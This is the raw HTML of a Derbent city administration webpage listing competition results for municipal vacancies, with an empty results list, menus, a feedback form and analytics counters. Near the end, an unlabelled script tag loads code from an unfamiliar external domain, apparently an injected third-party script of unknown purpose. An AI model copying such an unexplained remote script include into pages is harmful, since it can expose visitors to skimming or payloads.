						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/"  >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/"  >Муниципальное имущество</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/"  >Новости Управления</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  >Обращения граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/"  >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/"  >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/tsentr-razvitiya-turizma-/"  >Центр развития туризма </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupki-i-torgi/"  >Закупки и торги</a></li>
			
	
	

	
	
						<li><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y"  >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/documents/" >Документы<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/documents/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/documents/"  >Другие</a></li>
			
	
	

	
	
						<li><a href="/documents/zakonoproekty/"  >Законопроекты</a></li>
			
	
	

	
	
						<li><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/"  >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li><a href="/documents/munitsipalnye-uslugi/"  >Муниципальные услуги</a></li>
			
	
	

	
	
						<li><a href="/documents/normativno-pravovye-akty/"  >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/"  >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li><a href="/documents/statot4etnost/"  >Статистическая отчетность</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/vacancies/"  class="active">Вакансии<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/vacancies/job/"  >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li><a href="/vacancies/order/"  >Порядок поступления на службу</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contests/"   class="active">Условия и результаты конкурсов</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contacts/"  >Контактная информация</a></li>
			
	
	

	
	
						<li><a href="/vacancies/civil_service/"  >Муниципальная служба</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/press-tsentr/" >Пресс-центр<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/press-tsentr/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/obyavleniya/"  >Объявления</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/derbent/index.php"  >Дербентская газета</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/turistam/" >Туристам<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/turistam/traffic_schedules/"  >Как добраться</a></li>
			
	
	

	
	
						<li><a href="/turistam/routes.php"  >Туристические маршруты</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/"  >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li><a href="/turistam/mesta-i-sobytiya/"  >Места</a></li>
			
	
	

	
	
						<li><a href="/turistam/events.php"  >События</a></li>
			
	
	

	
	
						<li><a href="/turistam/pogoda/"  >Погода</a></li>
			
	
	

	
	
						<li><a href="/turistam/spisok-turagenstv/"  >Список турагентств</a></li>
			
	
	

	
	
						<li><a href="/turistam/na-zametku/"  >На заметку </a></li>
			
	
	

	
	
						<li><a href="/turistam/anketa/5/"  >Анкета для туристов</a></li>
			
	
	

	
	
						<li><a href="/turistam/otzyvy/"  >Обратная связь</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="http://rst.e-dag.ru/deystvuyushchie-tarify"  >Тарифы</a></li>
			
	
	

	
	
						<li><a href="/geroi/"  >Герои Z</a></li>
			
	
	

	
	
						<li><a href="/gosserv/"  >Каталог услуг</a></li>
			
	
	

	
	
						<li><a href="/sluzhba-po-kontraktu/"  >Служба по контракту</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/vacancies/" title="Вакансии">Вакансии</a></li><li><a href="/vacancies/contests/" title="Условия и результаты конкурсов">Условия и результаты конкурсов</a></li><li><span>Результаты</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Результаты</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					<div class="competitions">
	<ul class="competitions-list">
	</ul>
</div>
	
				</div>
				<div class="right-content-block">

												
	<ul class="side-menu__list">


	
	
						<li class="side-menu__item"><a href="/vacancies/job/" >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/vacancies/order/" >Порядок поступления на службу</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/vacancies/contests/"  class="item-selected">Условия и результаты конкурсов<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/vacancies/contests/index.php" >Конкурсы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/vacancies/contests/results/"  class="item-selected">Результаты</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/vacancies/contacts/" >Контактная информация</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/vacancies/civil_service/" >Муниципальная служба</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/vacancies/contests/results/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="a3b60f6b1d79c175685666965d69ba6f" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>